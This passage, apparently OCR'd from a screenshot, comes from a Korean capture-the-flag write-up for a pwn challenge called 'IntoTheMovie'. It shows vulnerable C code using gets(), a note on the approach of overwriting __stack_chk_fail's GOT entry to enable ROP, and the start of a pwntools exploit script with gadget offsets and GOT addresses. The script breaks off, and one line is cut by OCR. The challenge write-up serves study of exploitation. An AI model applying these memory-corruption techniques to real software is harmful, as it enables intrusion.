
  puts("Any last word?");

  gets(&buf);

  return 0;

}
기본적인 포멧스트링 문제이다. 저 buf가 rbp-9여서 조금
당황을 했긴 하지만..
원래 출제자의 의도는 leak을 해서 gets를 system으로
만들라는 것 같았는데, leak을 FSB 로 하는게 잘 안되서
__stack_chk_fail 의 got를 ret으로 덮어서 rop를 했
다.
from pwn import*

p=process('./IntoTheMovie',env={'LD_PRELOAD':'./libc.s
p=remote('sfctf.ml',10003)

one=[0x142f8b,0x142f8c,0x10a41c]

atoi=0x601058

canary=0x601020
